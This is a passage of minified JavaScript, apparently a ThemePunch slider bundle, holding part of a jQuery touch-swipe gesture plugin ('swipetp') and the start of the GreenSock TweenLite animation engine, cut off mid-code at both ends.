0!==qt[0].end.x}function Z(){return!!i.tap}function $(){return!!i.doubleTap}function K(){return!!i.longTap}function J(){if(null==Kt)return!1;var t=St();return $()&&t-Kt<=i.doubleTapThreshold}function tt(){return J()}function et(){return(1===Ut||!O)&&(isNaN(It)||It<i.threshold)}function it(){return Xt>i.longTapThreshold&&y>It}function nt(){return!(!et()||!Z())}function rt(){return!(!J()||!$())}function st(){return!(!it()||!K())}function at(){Zt=St(),$t=event.touches.length+1}function ot(){Zt=0,$t=0}function lt(){var t=!1;if(Zt){var e=St()-Zt;e<=i.fingerReleaseThreshold&&(t=!0)}return t}function ht(){return!(Gt.data(C+"_intouch")!==!0)}function ut(t){t===!0?(Gt.bind(At,M),Gt.bind(Et,R),Lt&&Gt.bind(Lt,E)):(Gt.unbind(At,M,!1),Gt.unbind(Et,R,!1),Lt&&Gt.unbind(Lt,E,!1)),Gt.data(C+"_intouch",t===!0)}function ft(t,e){var i=void 0!==e.identifier?e.identifier:0;return qt[t].identifier=i,qt[t].start.x=qt[t].end.x=e.pageX||e.clientX,qt[t].start.y=qt[t].end.y=e.pageY||e.clientY,qt[t]}function pt(t){var e=void 0!==t.identifier?t.identifier:0,i=ct(e);return i.end.x=t.pageX||t.clientX,i.end.y=t.pageY||t.clientY,i}function ct(t){for(var e=0;e<qt.length;e++)if(qt[e].identifier==t)return qt[e]}function dt(){for(var t=[],e=0;5>=e;e++)t.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return t}function _t(t,e){e=Math.max(e,gt(t)),Vt[t].distance=e}function gt(t){return Vt[t]?Vt[t].distance:void 0}function mt(){var t={};return t[r]=vt(r),t[s]=vt(s),t[a]=vt(a),t[o]=vt(o),t}function vt(t){return{direction:t,distance:0}}function xt(){return Qt-Ht}function yt(t,e){var i=Math.abs(t.x-e.x),n=Math.abs(t.y-e.y);return Math.round(Math.sqrt(i*i+n*n))}function wt(t,e){var i=e/t*1;return i.toFixed(2)}function Tt(){return 1>Yt?h:l}function bt(t,e){return Math.round(Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)))}function Pt(t,e){var i=t.x-e.x,n=e.y-t.y,r=Math.atan2(n,i),s=Math.round(180*r/Math.PI);return 0>s&&(s=360-Math.abs(s)),s}function Ot(t,e){var i=Pt(t,e);return 45>=i&&i>=0?r:360>=i&&i>=315?r:i>=135&&225>=i?s:i>45&&135>i?o:a}function St(){var t=new Date;return t.getTime()}function kt(e){e=t(e);var i=e.offset(),n={left:i.left,right:i.left+e.outerWidth(),top:i.top,bottom:i.top+e.outerHeight()};return n}function Ct(t,e){return t.x>e.left&&t.x<e.right&&t.y>e.top&&t.y<e.bottom}var Mt=O||k||!i.fallbackToMouseEvents,Rt=Mt?k?S?"MSPointerDown":"pointerdown":"touchstart":"mousedown",At=Mt?k?S?"MSPointerMove":"pointermove":"touchmove":"mousemove",Et=Mt?k?S?"MSPointerUp":"pointerup":"touchend":"mouseup",Lt=Mt?null:"mouseleave",Dt=k?S?"MSPointerCancel":"pointercancel":"touchcancel",It=0,Ft=null,Xt=0,Nt=0,zt=0,Yt=1,jt=0,Bt=0,Vt=null,Gt=t(e),Wt="start",Ut=0,qt=null,Ht=0,Qt=0,Zt=0,$t=0,Kt=0,Jt=null,te=null;try{Gt.bind(Rt,n),Gt.bind(Dt,A)}catch(ee){t.error("events not supported "+Rt+","+Dt+" on jQuery.swipetp")}this.enable=function(){return Gt.bind(Rt,n),Gt.bind(Dt,A),Gt},this.disable=function(){return L(),Gt},this.destroy=function(){L(),Gt.data(C,null),Gt=null},this.option=function(e,n){if(void 0!==i[e]){if(void 0===n)return i[e];i[e]=n}else t.error("Option "+e+" does not exist on jQuery.swipetp.options");return null}}var n="1.6.9",r="left",s="right",a="up",o="down",l="in",h="out",u="none",f="auto",p="swipe",c="pinch",d="tap",_="doubletap",g="longtap",m="horizontal",v="vertical",x="all",y=10,w="start",T="move",b="end",P="cancel",O="ontouchstart"in window,S=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,k=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,C="TouchSwipe",M={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:!0};t.fn.swipetp=function(i){var n=t(this),r=n.data(C);if(r&&"string"==typeof i){if(r[i])return r[i].apply(this,Array.prototype.slice.call(arguments,1));t.error("Method "+i+" does not exist on jQuery.swipetp")}else if(!(r||"object"!=typeof i&&i))return e.apply(this,arguments);return n},t.fn.swipetp.version=n,t.fn.swipetp.defaults=M,t.fn.swipetp.phases={PHASE_START:w,PHASE_MOVE:T,PHASE_END:b,PHASE_CANCEL:P},t.fn.swipetp.directions={LEFT:r,RIGHT:s,UP:a,DOWN:o,IN:l,OUT:h},t.fn.swipetp.pageScroll={NONE:u,HORIZONTAL:m,VERTICAL:v,AUTO:f},t.fn.swipetp.fingers={ONE:1,TWO:2,THREE:3,ALL:x}}),"undefined"==typeof console){var console={};console.log=console.error=console.info=console.debug=console.warn=console.trace=console.dir=console.dirxml=console.group=console.groupEnd=console.time=console.timeEnd=console.assert=console.profile=console.groupCollapsed=function(){}}if(1==window.tplogs)try{console.groupCollapsed("ThemePunch GreenSocks Logs")}catch(e){}var oldgs=window.GreenSockGlobals;oldgs_queue=window._gsQueue;var punchgs=window.GreenSockGlobals={};if(1==window.tplogs)try{console.info("Build GreenSock SandBox for ThemePunch Plugins"),console.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin")}catch(e){}!function(t,e){"use strict";var i={},n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var r,s,a,o,l,h=function(t){var e,i=t.split("."),r=n;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},u=h("com.greensock"),f=1e-10,p=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},c=function(){},d=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),_={},g=function(r,s,a,o){this.sc=_[r]?_[r].sc:[],_[r]=this,this.gsClass=null,this.func=a;var l=[];this.check=function(u){for(var f,p,c,d,m,v=s.length,x=v;--v>-1;)(f=_[s[v]]||new g(s[v],[])).gsClass?(l[v]=f.gsClass,x--):u&&f.sc.push(this);if(0===x&&a){if(p=("com.greensock."+r).split("."),c=p.pop(),d=h(p.join("."))[c]=this.gsClass=a.apply(a,l),o)if(n[c]=i[c]=d,m="undefined"!=typeof module&&module.exports,!m&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return d});else if(m)if(r===e){module.exports=i[e]=d;for(v in i)d[v]=i[v]}else i[e]&&(i[e][c]=d);for(v=0;v<this.sc.length;v++)this.sc[v].check()}},this.check(!0)},m=t._gsDefine=function(t,e,i,n){return new g(t,e,i,n)},v=u._class=function(t,e,i){return e=e||function(){},m(t,[],function(){return e},i),e};m.globals=n;var x=[0,0,1,1],y=v("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?x.concat(e):x},!0),w=y.map={},T=y.register=function(t,e,i,n){for(var r,s,a,o,l=e.split(","),h=l.length,f=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(s=l[h],r=n?v("easing."+s,null,!0):u.easing[s]||{},a=f.length;--a>-1;)o=f[a],w[s+"."+o]=w[o+s]=r[o]=t.getRatio?t:t[o]||new t};for(a=y.prototype,a._calcEnd=!1,a.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},r=["Linear","Quad","Cubic","Quart","Quint,Strong"],s=r.length;--s>-1;)a=r[s]+",Power"+s,T(new y(null,null,1,s),a,"easeOut",!0),T(new y(null,null,2,s),a,"easeIn"+(0===s?",easeNone":"")),T(new y(null,null,3,s),a,"easeInOut");w.linear=u.easing.Linear.easeIn,w.swing=u.easing.Quad.easeInOut;var b=v("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});a=b.prototype,a.addEventListener=function(t,e,i,n,r){r=r||0;var s,a,h=this._listeners[t],u=0;for(this!==o||l||o.wake(),null==h&&(this._listeners[t]=h=[]),a=h.length;--a>-1;)s=h[a],s.c===e&&s.s===i?h.splice(a,1):0===u&&s.pr<r&&(u=a+1);h.splice(u,0,{c:e,s:i,up:n,pr:r})},a.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},a.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for(e=r.length,e>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)n=r[e],n&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var P=t.requestAnimationFrame,O=t.cancelAnimationFrame,S=Date.now||function(){return(new Date).getTime()},k=S();for(r=["ms","moz","webkit","o"],s=r.length;--s>-1&&!P;)P=t[r[s]+"RequestAnimationFrame"],O=t[r[s]+"CancelAnimationFrame"]||t[r[s]+"CancelRequestAnimationFrame"];v("Ticker",function(t,e){var i,n,r,s,a,h=this,u=S(),p=e!==!1&&P?"auto":!1,d=500,_=33,g="tick",m=function(t){var e,o,l=S()-k;l>d&&(u+=l-_),k+=l,h.time=(k-u)/1e3,e=h.time-a,(!i||e>0||t===!0)&&(h.frame++,a+=e+(e>=s?.004:s-e),o=!0),t!==!0&&(r=n(m)),o&&h.dispatchEvent(g)};b.call(h),h.time=h.frame=0,h.tick=function(){m(!0)},h.lagSmoothing=function(t,e){d=t||1/f,_=Math.min(e,d,0)},h.sleep=function(){null!=r&&(p&&O?O(r):clearTimeout(r),n=c,r=null,h===o&&(l=!1))},h.wake=function(t){null!==r?h.sleep():t?u+=-k+(k=S()):h.frame>10&&(k=S()-d+5),n=0===i?c:p&&P?P:function(t){return setTimeout(t,1e3*(a-h.time)+1|0)},h===o&&(l=!0),m(2)},h.fps=function(t){return arguments.length?(i=t,s=1/(i||60),a=this.time+s,void h.wake()):i},h.useRAF=function(t){return arguments.length?(h.sleep(),p=t,void h.fps(i)):p},h.fps(t),setTimeout(function(){"auto"===p&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),a=u.Ticker.prototype=new u.events.EventDispatcher,a.constructor=u.Ticker;var C=v("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=e.immediateRender===!0,this.data=e.data,this._reversed=e.reversed===!0,q){l||o.wake();var i=this.vars.useFrames?U:q;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});o=C.ticker=new u.Ticker,a=C.prototype,a._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var M=function(){l&&S()-k>2e3&&o.wake(),setTimeout(M,2e3)};M(),a.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},a.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},a.resume=function(t,e){return null!=t&&this.seek(t,e),this.paused(!1)},a.seek=function(t,e){return this.totalTime(Number(t),e!==!1)},a.restart=function(t,e){return this.reversed(!1).paused(!1).totalTime(t?-this._delay:0,e!==!1,!0)},a.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},a.render=function(t,e,i){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},a.isActive=function(){var t,e=this._timeline,i=this._startTime;return!e||!this._gc&&!this._paused&&e.isActive()&&(t=e.rawTime())>=i&&t<i+this.totalDuration()/this._timeScale},a._enabled=function(t,e){return l||o.wake(),this._gc=!t,this._active=this.isActive(),e!==!0&&(t&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!t&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(t,e){return this._enabled(!1,!1)},a.kill=function(t,e){return this._kill(t,e),this},a._uncache=function(t){for(var e=t?this:this.timeline;e;)e._dirty=!0,e=e.timeline;return this},a._swapSelfInParams=function(t){for(var e=t.length,i=t.concat();--e>-1;)"{self}"===t[e]&&(i[e]=this);return i},a._callback=function(t){var e=this.vars,i=e[t],n=e[t+"Params"],r=e[t+"Scope"]||e.callbackScope||this,s=n?n.length:0;switch(s){case 0:i.call(r);break;case 1:i.call(r,n[0]);break;case 2:i.call(r,n[0],n[1]);break;default:i.apply(r,n)}},a.eventCallback=function(t,e,i,n){if("on"===(t||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[t];null==e?delete r[t]:(r[t]=e,r[t+"Params"]=d(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,r[t+"Scope"]=n),"onUpdate"===t&&(this._onUpdate=e)}return this},a.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},a.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},a.totalTime=function(t,e,i){if(l||o.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>t&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,r=this._timeline;if(t>n&&!i&&(t=n),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?n-t:t)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==t||0===this._duration)&&(D.length&&Q(),this.render(t,e,!1),D.length&&Q())}return this},a.progress=a.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},a.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay)),this):this._startTime},a.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},a.timeScale=function(t){if(!arguments.length)return this._timeScale;if(t=t||f,this._timeline&&this._timeline.smoothChildTiming){var e=this._pauseTime,i=e||0===e?e:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/t}return this._timeScale=t,this._uncache(!1)},a.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(t){if(!arguments.length)return this._paused;var e,i,n=this._timeline;return t!=this._paused&&n&&(l||t||o.wake(),e=n.rawTime(),i=e-this._pauseTime,!t&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t&&0!==i&&this._initted&&this.duration()&&(e=n.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0))),this._gc&&!t&&this._enabled(!0,!1),this};var R=v("core.SimpleTimeline",function(t){C.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0});a=R.prototype=new C,a.constructor=R,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(t,e,i,n){var r,s;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=t._startTime+(this.rawTime()-t._startTime)/t._timeScale),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),r=this._last,this._sortChildren)for(s=t._startTime;r&&r._startTime>s;)r=r._prev;return r?(t._next=r._next,r._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=r,this._recent=t,this._timeline&&this._uncache(!0),this},a._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(t,e,i){var n,r=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;r;)n=r._next,(r._active||t>=r._startTime&&!r._paused)&&(r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n},a.rawTime=function(){return l||o.wake(),this._totalTime};var A=v("TweenLite",function(e,i,n){if(C.call(this,i,n),this.render=A.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:A.selector(e)||e;var r,s,a,o=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?W[A.defaultOverwrite]:"number"==typeof l?l>>0:W[l],(o||e instanceof Array||e.push&&d(e))&&"number"!=typeof e[0])for(this._targets=a=p(e),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)s=a[r],s?"string"!=typeof s?s.length&&s!==t&&s[0]&&(s[0]===t||s[0].nodeType&&s[0].style&&!s.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(p(s))):(this._siblings[r]=Z(s,this,!1),1===l&&this._siblings[r].length>1&&K(s,this,null,1,this._siblings[r])):(s=a[r--]=A.selector(s),"string"==typeof s&&a.splice(r+1,1)):a.splice(r--,1);else this._propLookup={},this._siblings=Z(e,this,!1),1===l&&this._siblings.length>1&&K(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&this.vars.immediateRender!==!1)&&(this._time=-f,this.render(Math.min(0,-this._delay)))},!0),E=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)},L=function(t,e){var i,n={};for(i in t)G[i]||i in e&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!j[i]||j[i]&&j[i]._autoCSS)||(n[i]=t[i],delete t[i]);t.css=n};a=A.prototype=new C,a.constructor=A,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,A.version="1.19.0",A.defaultEase=a._ease=new y(null,null,1,1),A.defaultOverwrite="auto",A.ticker=o,A.autoSleep=120,A.lagSmoothing=function(t,e){o.lagSmoothing(t,e)},A.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(A.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)};var D=[],I={},F=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,X=function(t){for(var e,i=this._firstPT,n=1e-6;i;)e=i.blob?t?this.join(""):this.start:i.c*t+i.s,i.m?e=i.m(e,this._target||i.t):n>e&&e>-n&&(e=0),i.f?i.fp?i.t[i.p](i.fp,e):i.t[i.p](e):i.t[i.p]=e,i=i._next},N=function(t,e,i,n){var r,s,a,o,l,h,u,f=[t,e],p=0,c="",d=0;for(f.start=t,i&&(i(f),t=f[0],e=f[1]),f.length=0,r=t.match(F)||[],s=e.match(F)||[],n&&(n._next=null,n.blob=1,f._firstPT=f._applyPT=n),l=s.length,o=0;l>o;o++)u=s[o],h=e.substr(p,e.indexOf(u,p)-p),c+=h||!o?h:",",p+=h.length,d?d=(d+1)%5:"rgba("===h.substr(-5)&&(d=1),u===r[o]||r.length<=o?c+=u:(c&&(f.push(c),c=""),a=parseFloat(r[o]),f.push(a),f._firstPT={_next:f._firstPT,t:f,p:f.length-1,s:a,c:("="===u.charAt(1)?parseInt(u.charAt(0)+"1",10)*parseFloat(u.substr(2)):parseFloat(u)-a)||0,f:0,m:d&&4>d?Math.round:0}),p+=u.length;return c+=e.substr(p),c&&f.push(c),f.setRatio=X,f},z=function(t,e,i,n,r,s,a,o,l){"function"==typeof n&&(n=n(l||0,t));var h,u,f="get"===i?t[e]:i,p=typeof t[e],c="string"==typeof n&&"="===n.charAt(1),d={t:t,p:e,s:f,f:"function"===p,pg:0,n:r||e,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:c?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-f||0};return"number"!==p&&("function"===p&&"get"===i&&(u=e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d.s=f=a?t[u](a):t[u]()),"string"==typeof f&&(a||isNaN(f))?(d.fp=a,h=N(f,n,o||A.defaultStringFilter,d),d={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):c||(d.s=parseFloat(f),d.c=parseFloat(n)-d.s||0)),d.c?((d._next=this._firstPT)&&(d._next._prev=d),this._firstPT=d,d):void 0},Y=A._internals={isArray:d,isSelector:E,lazyTweens:D,blobDif:N},j=A._plugins={},B=Y.tweenLookup={},V=0,G=Y.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},W={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,"true":1,"false":0},U=C._rootFramesTimeline=new R,q=C._rootTimeline=new R,H=30,Q=Y.lazyRender=function(){var t,e=D.length;for(I={};--e>-1;)t=D[e],t&&t._lazy!==!1&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);D.length=0};q._startTime=o.time,U._startTime=o.frame,q._active=U._active=!0,setTimeout(Q,1),C._updateRoot=A.render=function(){var t,e,i;if(D.length&&Q(),q.render((o.time-q._startTime)*q._timeScale,!1,!1),U.render((o.frame-U._startTime)*U._timeScale,!1,!1),D.length&&Q(),o.frame>=H){H=o.frame+(parseInt(A.autoSleep,10)||120);for(i in B){for(e=B[i].tweens,t=e.length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete B[i]}if(i=q._first,(!i||i._paused)&&A.autoSleep&&!U._first&&1===o._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||o.sleep()}}},o.addEventListener("tick",C._updateRoot);var Z=function(t,e,i){var n,r,s=t._gsTweenID;if(B[s||(t._gsTweenID=s="t"+V++)]||(B[s]={target:t,tweens:[]}),e&&(n=B[s].tweens,n[r=n.length]=e,i))for(;--r>-1;)n[r]===e&&n.splice(r,1);return B[s].tweens},$=function(t,e,i,n){var r,s,a=t.vars.onOverwrite;return a&&(r=a(t,e,i,n)),a=A.onOverwrite,a&&(s=a(t,e,i,n)),r!==!1&&s!==!1},K=function(t,e,i,n,r){var s,a,o,l;if(1===n||n>=4){for(l=r.length,s=0;l>s;s++)if((o=r[s])!==e)o._gc||o._kill(null,t,e)&&(a=!0);else if(5===n)break;return a}var h,u=e._startTime+f,p=[],c=0,d=0===e._duration;for(s=r.length;--s>-1;)(o=r[s])===e||o._gc||o._paused||(o._timeline!==e._timeline?(h=h||J(e,0,d),0===J(o,h,d)&&(p[c++]=o)):o._startTime<=u&&o._startTime+o.totalDuration()/o._timeScale>u&&((d||!o._initted)&&u-o._startTime<=2e-10||(p[c++]=o)));for(s=c;--s>-1;)if(o=p[s],2===n&&o._kill(i,t,e)&&(a=!0),2!==n||!o._firstPT&&o._initted){if(2!==n&&!$(o,e))continue;o._enabled(!1,!1)&&(a=!0)}return a},J=function(t,e,i){for(var n=t._timeline,r=n._timeScale,s=t._startTime;n._timeline;){if(s+=n._startTime,r*=n._timeScale,n._paused)return-100;n=n._timeline}return s/=r,s>e?s-e:i&&s===e||!t._initted&&2*f>s-e?f:(s+=t.totalDuration()/t._timeScale/r)>e+f?0:s-e-f};a._init=function(){var t,e,i,n,r,s,a=this.vars,o=this._overwrittenProps,l=this._duration,h=!!a.immediateRender,u=a.ease;if(a.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),r={};for(n in a.startAt)r[n]=a.startAt[n];if(r.overwrite=!1,r.immediateRender=!0,r.lazy=h&&a.lazy!==!1,r.startAt=r.delay=null,this._startAt=A.to(this.target,0,r),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(a.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(n in a)G[n]&&"autoCSS"!==n||(i[n]=a[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&a.lazy!==!1,i.immediateRender=h,this._startAt=A.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=u=u?u instanceof y?u:"function"==typeof u?new y(u,a.easeParams):w[u]||A.defaultEase:A.defaultEase,a.easeParams instanceof Array&&u.config&&(this._ease=u.config.apply(u,a.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(s=this._targets.length,t=0;s>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&A._onPluginEvent("_onInitAllProps",this),o&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),a.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=a.onUpdate,this._initted=!0},a._initProps=function(e,i,n,r,s){var a,o,l,h,u,f;if(null==e)return!1;I[e._gsTweenID]&&Q(),this.vars.css||e.style&&e!==t&&e.nodeType&&j.css&&this.vars.autoCSS!==!1&&L(this.vars,e);for(a in this.vars)if(f=this.vars[a],G[a])f&&(f instanceof Array||f.push&&d(f))&&-1!==f.join("").indexOf("{self}")&&(this.vars[a]=f=this._swapSelfInParams(f,this));else if(j[a]&&(h=new j[a])._onInitTween(e,this.vars[a],this,s)){for(this._firstPT=u={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:h._priority,m:0},o=h._overwriteProps.length;--o>-1;)i[h._overwriteProps[o]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),u._next&&(u._next._prev=u)}else i[a]=z.call(this,e,a,"get",f,a,0,null,this.vars.stringFilter,s);return r&&this._kill(r,e)?this._initProps(e,i,n,r,s):this._overwrite>1&&this._firstPT&&n.length>1&&K(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,r,s)):(this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration)&&(I[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var n,r,s,a,o=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===f&&"isPause"!==this.data)&&h!==t&&(i=!0,h>f&&(r="onReverseComplete")),this._rawPrevTime=a=!e||t||h===t?t:f);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==o||0===l&&h>0)&&(r="onReverseComplete",n=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==f||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=a=!e||t||h===t?t:f)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var u=t/l,p=this._easeType,c=this._easePower;(1===p||3===p&&u>=.5)&&(u=1-u),3===p&&(u*=2),1===c?u*=u:2===c?u*=u*u:3===c?u*=u*u*u:4===c&&(u*=u*u*u*u),1===p?this.ratio=1-u:2===p?this.ratio=u:.5>t/l?this.ratio=u/2:this.ratio=1-u/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==o||i){if(!this._initted){
